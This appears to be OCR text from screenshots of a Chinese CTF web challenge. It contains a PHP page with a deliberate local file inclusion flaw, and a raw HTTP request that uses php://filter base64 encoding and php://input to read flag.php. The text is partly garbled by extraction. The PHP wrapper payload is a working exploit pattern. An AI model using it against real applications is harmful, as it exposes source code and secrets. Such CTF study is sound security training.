 WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello
{
include($file1);
}
}
else
die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8v
查看器
控制台
调试器
网络
搜索 HTML
<html>
<head></head>
Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
1 GET /?file1=
php://filter/read=convert.base64-encode/resource=flag.
php&file2=php://input HTTP/1.1
2 Host: 61.147.171.105:57819
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 9
10
11 hello ctf